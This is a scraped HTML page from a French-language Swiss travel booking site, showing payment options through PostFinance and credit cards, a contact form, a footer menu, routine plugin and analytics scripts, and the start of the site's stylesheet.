<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-24">
<div id="block-biw55f8858e989a3" class="fpheaderh2 block block-type-custom-code block-fluid-height" data-alias="fpheaderh2">
<div class="block-content">
<h2>Comment payer ?</h2>
</div><!-- .block-content -->

</div><!-- #block-biw55f8858e989a3 -->

</section><!-- .column -->

</section><!-- .row -->


<section class="row row-2">

<section class="column column-1 grid-left-0 grid-width-5">
<figure id="block-bhm55f88619e448b" class="commentpayer block block-type-image block-fixed-height" data-alias="" itemscope="" itemtype="http://schema.org/ImageObject">
<div class="block-content">
<img src="http://vojotravel.ch/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-20-at-11.57.46.jpeg" alt="" title="" itemprop="contentURL"/>
</div><!-- .block-content -->

</figure><!-- #block-bhm55f88619e448b -->

</section><!-- .column -->

<section class="column column-2 grid-left-0 grid-width-19">
<div id="block-bsk55f88599d33c2" class="textes block block-type-custom-code block-fluid-height" data-alias="">
<div class="block-content">
<p>VojoTravel collabore avec la société POSTFINANCE SA (Berne). Cela signifie que tous les paiements sont réalisés par l'intermédiaire d'une société suisse offrant toutes les garanties de sécurité.<br/>
Par rapport aux autres sites de réservation, nous vous offrons un avantage car il est possible de payer au moyen de votre carte POSTFINANCE.<br/>
Il est aussi évidemment possible de réserver à l'aide de votre carte de crédit VISA ou MASTERCARD.</p>
</div><!-- .block-content -->

</div><!-- #block-bsk55f88599d33c2 -->

</section><!-- .column -->

</section><!-- .row -->


</div><!-- .grid-container -->

</div><!-- .wrapper -->

<div id="wrapper-wgq560308d17142c" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fixed-24-20-20" data-alias="">

<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-11">
<div id="block-bj655f886b4394b7" class="block block-type-custom-code block-fluid-height block-mirrored block-mirroring-bj655f886b4394b7 block-original-bwr560308d17622c" data-alias="">
<div class="block-content">
<h2 style="text-align:right">Encore &nbsp; des questions ?</h2>
</div><!-- .block-content -->

</div><!-- #block-bj655f886b4394b7 -->

</section><!-- .column -->

<section class="column column-2 grid-left-0 grid-width-13">
<div id="block-bwm55f886b43dfa4" class="block block-type-custom-code block-fluid-height block-mirrored block-mirroring-bwm55f886b43dfa4 block-original-bqz560308d178272" data-alias="">
<div class="block-content">
<a href="#question" class="fancybox-inline questiona pricebutton" style="max-width:300px;font-size:30px">Poser une question</a>

<div style="display:none;" class="fancyblock">
    <div id="question">
            <h2 style="font-size:30px;line-height:130%;font-weight:600;text-transform:uppercase;margin-bottom20px">VOTRE QUESTION</h2>
            <div role="form" class="wpcf7" id="wpcf7-f202-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/abonnez-vous/#wpcf7-f202-o3" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="202" />
<input type="hidden" name="_wpcf7_version" value="4.5.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f202-o3" />
<input type="hidden" name="_wpnonce" value="70ae1a11c7" />
</div>
<p><span class="wpcf7-form-control-wrap tel-690"><input type="tel" name="tel-690" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel lpinput" aria-required="true" aria-invalid="false" placeholder="Numéro de téléphone..." /></span><br />
<span class="wpcf7-form-control-wrap email-719"><input type="email" name="email-719" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email lpinput" aria-required="true" aria-invalid="false" placeholder="Adresse email..." /></span><br />
<span class="wpcf7-form-control-wrap textarea-609"><textarea name="textarea-609" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea pole" aria-invalid="false" placeholder="Votre question ..."></textarea></span><br />
<input type="submit" value="ENVOYER" class="wpcf7-form-control wpcf7-submit formbutton" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
            <span style="font-size:14px;">WhatsApp / Mobile +41 76 822 09 02</span>
    </div>
</div>
</div><!-- .block-content -->

</div><!-- #block-bwm55f886b43dfa4 -->

</section><!-- .column -->

</section><!-- .row -->


</div><!-- .grid-container -->

</div><!-- .wrapper -->

<div id="wrapper-wql560308d1724f8" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fixed-24-20-20 wrapper-last footerwrap" data-alias="footerwrap">

<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-19">
<nav id="block-bp255fa1af298ec0" class="footermenu block block-type-navigation block-fluid-height block-mirrored block-mirroring-bp255fa1af298ec0 block-original-bov560308d175ae9" data-alias="footermenu" itemscope="" itemtype="http://schema.org/SiteNavigationElement">
<div class="block-content">
<div class="nav-horizontal nav-align-left"><ul id="menu-menu-principale" class="menu"><li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a target="_blank" rel="noopener noreferrer" href="http://vojo.ch/">Hôtels</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a target="_blank" rel="noopener noreferrer" href="http://vojo.ch/iframe/flight-booking-whitelabel/">Vols</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a target="_blank" rel="noopener noreferrer" href="http://vojo.ch/iframe/bookingcom/">Transferts</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a title="Conditions générales" target="_blank" rel="noopener noreferrer" href="http://vojo.ch/assets/files/Conditions-generales-de-vente-et-mentions-legales.pdf">Conditions générales</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="http://vojotravel.ch/category/travel-blog/">Blog</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a href="http://vojo.ch/contacts/">Contacts</a></li>
</ul></div><!-- .nav-horizontal nav-align-left -->
</div><!-- .block-content -->

</nav><!-- #block-bp255fa1af298ec0 -->

</section><!-- .column -->

<section class="column column-2 grid-left-0 grid-width-5">
<figure id="block-bh555fa1b18358bb" class="block block-type-image block-fixed-height block-mirrored block-mirroring-bh555fa1b18358bb block-original-bso560308d178c57" data-alias="" itemscope="" itemtype="http://schema.org/ImageObject">
<div class="block-content">
<img src="http://vojotravel.ch/wp-content/uploads/2015/09/site-logo-180x60.png" alt="" title="" itemprop="contentURL"/>
</div><!-- .block-content -->

</figure><!-- #block-bh555fa1b18358bb -->

</section><!-- .column -->

</section><!-- .row -->


</div><!-- .grid-container -->

</div><!-- .wrapper -->



<script type='text/javascript' src='http://vojotravel.ch/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/vojotravel.ch\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}},"sending":"Envoi en cours...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://vojotravel.ch/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
<script type='text/javascript' src='http://vojotravel.ch/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type='text/javascript' src='http://vojotravel.ch/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':'90%','height':'90%','margin':20,'pixelRatio':'false','padding':0,'centerOnScroll':true,'enableEscapeButton':true,'speedIn':100,'speedOut':100,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#f00','overlayOpacity':0.9,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'image','transition':'elastic','easingIn':'linear','easingOut':'linear','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':100,'changeFade':100}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'linear','easingOut':'linear','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':420,'height':420,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':false,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'90%','height':'90%','padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':false,'allowfullscreen':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type='text/javascript' src='http://vojotravel.ch/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='http://vojotravel.ch/wp-content/plugins/masterslider/public/assets/js/jquery.easing.min.js?ver=3.0.4'></script>
<script type='text/javascript' src='http://vojotravel.ch/wp-content/plugins/masterslider/public/assets/js/masterslider.min.js?ver=3.0.4'></script>
<script type='text/javascript' src='http://vojotravel.ch/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var HWStickyWrappers = {"#wrapper-wsz560308d170738":{"offset_top":0}};
/* ]]> */
</script>
<script type='text/javascript' src='http://vojotravel.ch/wp-content/themes/headway/library/media/js/sticky.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var HWParallax = {"#wrapper-wq7560308d172dee, div#whitewrap div.wrapper-mirroring-wq7560308d172dee":{"data-stellar-background-ratio":".5"},"#wrapper-w4g5603c80c3a44d, div#whitewrap div.wrapper-mirroring-w4g5603c80c3a44d":{"data-stellar-background-ratio":".3"},"#wrapper-w4f5603c80c3d31e, div#whitewrap div.wrapper-mirroring-w4f5603c80c3d31e":{"data-stellar-background-ratio":".5"},"#wrapper-wgv56131507ee958, div#whitewrap div.wrapper-mirroring-wgv56131507ee958":{"data-stellar-background-ratio":".5"},"#wrapper-w5k5613165368623, div#whitewrap div.wrapper-mirroring-w5k5613165368623":{"data-stellar-background-ratio":".4"},"#wrapper-w5v561317665c69f, div#whitewrap div.wrapper-mirroring-w5v561317665c69f":{"data-stellar-background-ratio":".5"},"#wrapper-wpv561317665fc2d, div#whitewrap div.wrapper-mirroring-wpv561317665fc2d":{"data-stellar-background-ratio":".4"},"#wrapper-wiq58c0b484c79f0, div#whitewrap div.wrapper-mirroring-wiq58c0b484c79f0":{"data-stellar-background-ratio":".5"},"#wrapper-w8s590e840086131, div#whitewrap div.wrapper-mirroring-w8s590e840086131":{"data-stellar-background-ratio":".5"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://vojotravel.ch/wp-content/themes/headway/library/media/js/jquery.stellar.js?ver=5.4.18'></script>


</div><!-- #whitewrap -->

<meta name="msvalidate.01" content="34D3C3F49C3964F2CE8274F8FDE7CA81" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter34784595 = new Ya.Metrika({
                    id:34784595,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/34784595" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72579563-1', 'auto');
  ga('send', 'pageview');

</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9&appId=241729772595249";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

</body>


</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 11:19:23 -->

--- FILE ---
content_type: text/css
request_url: http://vojotravel.ch/wp-content/uploads/headway/cache/general-e6de659.css?ver=5.4.18
body_size: 10278
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;margin:0;background-color:#fff;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}a{outline:none;}img{outline:none;}.clearfix:before,.clearfix:after{content:"";display:table;}.clearfix:after{clear:both;}.clearfix{zoom:1}div.wrapper{margin:0 auto;clear:both}div.wrapper.wrapper-fluid{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.wrapper.wrapper-fluid.wrapper-first{margin-top:0}div.wrapper.wrapper-fluid.wrapper-last{margin-bottom:0}div.grid-container{width:100%;height:auto;margin:0}div.wrapper-fluid div.grid-container{margin:0 auto}div.wrapper-fluid.wrapper-fluid-grid div.grid-container{width:100%}.clear{clear:both}.block{box-shadow:none;background:none;margin:0 0 10px;border:none;float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;overflow:hidden}div.block-content{display:block;float:left;width:100%;height:auto}.block-fixed-height div.block-content,body.visual-editor-iframe-grid div.block-content{height:100%}.row{float:left;width:100%}.column{float:left}.column-1.grid-left-0{margin-left:0 !important}.sub-column-1{clear:both}div.wrapper-no-blocks div.entry-content{margin:40px 0 !important;text-align:center}.block-type-header .banner{display:block}.block-type-header .banner a{display:block}.block-type-header a.banner-image{display:block;width:100%;height:100%}.block-type-header .tagline{display:block}.block-type-navigation ul{width:100%;display:inline-block;letter-spacing:-4px;word-spacing:-4px}.block-type-navigation ul li{display:inline-block;letter-spacing:normal;word-spacing:normal}.block-type-navigation ul li a{display:block;width:auto;padding:0 15px;box-sizing:border-box;-moz-box-sizing:border-box;white-space:nowrap}.block-type-navigation .nav-align-left ul{text-align:left}.block-type-navigation .nav-align-right ul{text-align:right}.block-type-navigation .nav-align-center ul{text-align:center}.block-type-navigation .nav-vertical{position:relative}.block-type-navigation .nav-vertical ul li{width:100%}.block-type-navigation .nav-vertical ul li a{height:auto;line-height:40px}.block-type-navigation .nav-search-active ul{width:75%}.block-type-navigation .nav-search-active .nav-search{float:right;width:22.5%;padding:0 10px;box-sizing:border-box;-moz-box-sizing:border-box;display:table}.block-type-navigation .nav-search-active.nav-search-position-left .nav-search{float:left}.block-type-navigation .nav-search-active #searchform{height:100%;display:table-cell;vertical-align:middle}.block-type-navigation .nav-search-active #searchform label,.block-type-navigation .nav-search-active #searchform input#searchsubmit{display:none}.block-type-navigation .nav-search-active #searchform input#s{width:100%}.block-type-navigation a span.sf-sub-indicator{display:none}.block-type-navigation ul.sub-menu{position:absolute;z-index:150;left:-9999px;width:auto}.block-type-navigation ul.sub-menu li{display:block;height:auto;width:100%}.block-type-navigation ul.sub-menu li a{min-width:175px;max-width:500px;width:auto;height:auto;line-height:40px;box-sizing:border-box;-moz-box-sizing:border-box}.block-type-navigation ul.menu li:hover > ul.sub-menu,.block-type-navigation ul.menu li.sfHover > ul.sub-menu{left:auto}.block-type-navigation .selectnav{display:none;margin:10px 2%;width:96%;font-size:16px}.block-type-search input.field{width:100%}.block-type-search form.search-button-visible div{overflow:hidden;padding-right:5px}.block-type-search form.search-button-visible input.submit{min-width:60px;float:right}.block-type-breadcrumbs p.breadcrumbs{margin:13px 10px}.block-type-widget-area ul.widget-area{padding:0;margin:0}.block-type-widget-area li.widget{margin:15px 0 0;padding:5px 10px;list-style:none}.block-type-widget-area li.widget ul{padding:0 0 0 25px;margin:5px 0;list-style:disc}.block-type-widget-area li.widget span.widget-title{margin:0 0 10px;display:block}.block-type-widget-area li.widget span.widget-title:empty{display:none}.block-type-widget-area .horizontal-sidebar li.widget{float:left;margin:0 15px 0 15px;width:20%}li.widget table#wp-calendar th,li.widget table#wp-calendar td{color:#444;text-align:center}li.widget table#wp-calendar a{color:#444}li.widget table#wp-calendar caption{font-weight:bold;font-size:14px;line-height:100%}li.widget table#wp-calendar td#today{color:#111}li.widget table#wp-calendar tfoot .pad{background:none}.block-type-content div.loop{width:100%;float:left;clear:both;box-sizing:border-box;-moz-box-sizing:border-box}.block-type-content .entry-title,.block-type-content .archive-title{margin:0 0 5px;max-width:100%;word-wrap:break-word}.block-type-content .entry-title .post-edit-link{display:inline-block;font-size:12px;margin:10px 0 0 15px;background:rgba(0,0,0,.6);color:rgba(255,255,255,.8) !important;padding:0 10px;line-height:100%;vertical-align:middle;height:20px;line-height:20px;border-radius:10px;text-shadow:0 0 1px rgba(0,0,0,.8);box-shadow:-1px -1px 0 rgba(255,255,255,.15);opacity:0;text-transform:none;letter-spacing:0;font-weight:normal;position:absolute;font-family:helvetica,sans-serif;-webkit-font-smoothing:antialiased;-moz-transition:opacity 250ms linear;-webkit-transition:opacity 250ms linear;transition:opacity 250ms linear}.block-type-content .post:hover .post-edit-link{opacity:.6}.block-type-content .entry-title .post-edit-link:hover{opacity:1}.block-type-content .archive-title{padding:15px 0 15px;border-width:0}.block-type-content .entry-title a,.block-type-content .archive-title a{color:inherit;font-size:inherit;text-decoration:inherit}.block-type-content div.entry-content{width:100%;margin:20px 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content div.entry-content:first-child{margin-top:0}.block-type-content .entry-row{float:left;width:100%}.block-type-content .entry-row .hentry{clear:none}.block-type-content .entry-row .hentry:first-child{margin-left:0 !important}.block-type-content .hentry{clear:both;padding:15px 0 30px;margin:0 0 10px;float:left;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content a.post-thumbnail{display:block}.block-type-content a.post-thumbnail img{max-width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content a.post-thumbnail-left,.block-type-content a.post-thumbnail-left-content,.block-type-content img.post-thumbnail-left,.block-type-content img.post-thumbnail-left-content{float:left;margin:0 15px 0 0}.block-type-content a.post-thumbnail-right,.block-type-content a.post-thumbnail-right-content,.block-type-content img.post-thumbnail-right-content{float:right;margin:0 0 0 15px}.block-type-content a.post-thumbnail-above-content{margin:15px 0 -5px}.block-type-content a.post-thumbnail-below-content{margin:15px 0}.block-type-content a.post-thumbnail-above-title{margin:0 0 15px}address{margin:0 0 20px;font-style:italic}dl{margin:0 0px}dt{font-weight:bold}dd{margin:0 0 20px}abbr[title]{border-bottom:1px dotted;cursor:help}pre{background:#F5F5F5;color:#666;font-family:monospace;font-size:14px;line-height:20px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word}.block-type-content .entry-meta{}.block-type-content .entry-utility{clear:both}.block-type-content div.entry-meta a,.block-type-content div.entry-utility a{color:inherit;text-decoration:none}.block-type-content div.entry-meta a:hover,.block-type-content div.entry-utility a:hover{text-decoration:underline}.loop-navigation{margin:15px 0 30px;float:left;clear:both;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.loop-navigation .nav-previous,.loop-navigation .nav-next{display:inline-block;max-width:48%}.loop-navigation .nav-previous a,.loop-navigation .nav-next a{display:inline-block;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.loop-navigation .nav-previous{float:left}.loop-navigation .nav-next{float:right}div.system-404 form#searchform{margin:10px 0 0 0;float:left;clear:both}div.system-404 form#searchform label{display:none}div.system-404 form#searchform input#s{width:200px;float:left}div.system-404 form#searchform input#searchsubmit{float:left;margin:2px 0 0 5px}div#comments{float:left;clear:both;margin:0 0 50px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}div#comments h3#comments{margin:15px 0 0 0;display:block}ol.commentlist{margin:30px 0 0;float:left;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}li.comment{position:relative;padding:0 0 0 64px;clear:both}li.comment div.comment-body{margin:0 0 30px}li.comment ul.children{clear:both}li.comment .comment-author{margin:0;padding:0}li.comment img.avatar{position:absolute;left:0;top:0}li.comment .comment-author cite{font-weight:bold}li.comment .comment-author span.says{}li.pingback .comment-author span.says{display:none}li.comment .comment-meta{margin:5px 0 20px 0}li.comment .comment-meta a{text-decoration:none;color:inherit}li.comment .comment-body p{margin:0 0 10px 0}li.comment div.reply{margin:20px 0 0}li.comment a.comment-reply-link{margin:10px 0 0 -6px;padding:3px 6px}div#respond{padding:0;margin:0;float:left;width:100%}ol.commentlist div#respond{padding:5px 0 20px;margin:-20px 0 30px}h3#reply-title{margin:15px 0}h3#reply-title small{font-size:75%;margin:0 0 0 5px}div#respond p.logged-in-as{margin:10px 0 20px}div#respond label{display:inline-block;margin:0;float:left}div#respond p{clear:both;float:left;width:100%}div#respond span.required{display:inline;color:#c00;line-height:25px;margin:0 0 0 3px}div#respond input[type='text']{width:50%}div#respond textarea{width:85%;height:150px}div#respond input[type='text'],div#respond textarea{clear:both;float:left;margin:0 0 10px}.block-type-footer .footer-left{margin-top:10px;margin-left:10px;float:left}.block-type-footer .footer-right{margin-top:10px;margin-right:10px;float:right}.block-type-footer .footer-link{margin-bottom:10px}.block-type-footer .copyright{float:left;width:100%;clear:both;text-align:center;margin:10px 0}.block-type-footer a{color:inherit}.block-type-footer p.footer-responsive-grid-link-container{float:left;width:100%;clear:both;text-align:center;margin:10px 0;display:none}.block-type-footer p.footer-responsive-grid-link-enable-container{display:block}.block-type-header img{max-width:100%}li.widget table#wp-calendar{width:100%}li.widget table#wp-calendar th,li.widget table#wp-calendar td{padding:5px 0}li.widget table#wp-calendar caption{margin:0 0 8px 0}li.widget_search label,li.widget_search input#searchsubmit{display:none}li.widget_search input#s{width:100%}a.more-link{padding:2px 6px;white-space:nowrap}div.loop-navigation div.nav-previous a,div.loop-navigation div.nav-next a{padding:4px 8px}div.entry-content h1,div.entry-content h2{margin:0 0 20px}div.entry-content h3,div.entry-content h4,div.entry-content h5,div.entry-content h6{margin:0 0 15px}div.entry-content p{margin:0 0 15px}div.entry-content hr{background-color:#ccc;border:0;height:1px;margin:0 0 15px}div.entry-content ul,div.entry-content ol{padding:0 0 0 40px;margin:15px 0}div.entry-content ul ul,div.entry-content ol ol{margin:0}div.entry-content ul li{list-style:disc}div.entry-content ul ul li{list-style:circle}div.entry-content ul ul ul li{list-style:square}div.entry-content ol li{list-style:decimal}div.entry-content ol ol li{list-style:lower-alpha}div.entry-content ol ol ol li{list-style:lower-roman}.align-left,.alignleft{float:left;margin:0 7px 0 0}.align-right,.alignright{float:right;margin:0 0 0 7px}.aligncenter{display:block;margin-left:auto;margin-right:auto;clear:both}img.border{padding:1px;border:1px solid #ddd}img.no-border{padding:0;border:none}img.wp-smiley{border:none}.wp-caption{padding:5px;border:1px solid #eee;background:#fcfcfc;margin-top:15px;max-width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}.wp-caption img{border:1px solid #ddd;margin:0 auto;display:block;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;width:100%;height:auto;padding:0}.wp-caption img.wp-smiley{border:none}.wp-caption .wp-caption-text{text-align:center;color:#555;margin:5px 0 0 !important;font-style:italic}blockquote{color:#666;padding:5px 0 5px 25px;border-top:0 dotted;border-bottom:0 dotted;border-left:2px solid #f6f6f6;margin:15px 0 15px 20px}.drop-cap{font-size:310%;line-height:120%;margin-bottom:-0.25em;color:#888;float:left;padding:0 6px 0 0}code{background:#eaeaea;font-family:Consolas,Monaco,Courier,monospace;font-size:0.9em;margin:0 1px;padding:1px 3px;color:#555}pre code{display:block;border:1px solid #ddd;padding:4px 7px}.code-block{display:block;background:#eaeaea;border:1px solid #ddd;color:#555;font-family:Consolas,Monaco,Courier,monospace;padding:10px;overflow:auto;white-space:pre;font-size:12.5px;line-height:18px;margin:5px 0}table{width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0;margin-bottom:20px}table th,table td{padding:8px;line-height:18px;text-align:left;vertical-align:top;border-top:1px solid #ddd}table th{font-weight:bold}table thead th{vertical-align:bottom}thead tr:first-child th,table tr:first-child th{border-top:none}sup,sub{height:0;line-height:1;vertical-align:baseline;_vertical-align:bottom;position:relative}sup{bottom:1ex}sub{top:.5ex}strong{font-weight:bold}em{font-style:italic}.sticky{}.wp-caption-text{}.gallery-caption{}.bypostauthor{}input[type="text"],input[type="password"],input[type="email"],textarea,select{border:1px solid #ccc;padding:6px 4px;outline:none;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#777;display:inline-block;background:#fff;box-sizing:border-box;-moz-box-sizing:border-box;}select{padding:0}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,textarea:focus{border:1px solid #aaa;color:#444;-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2)}input[type="submit"],input[type="button"],button{background:#ddd;padding:0 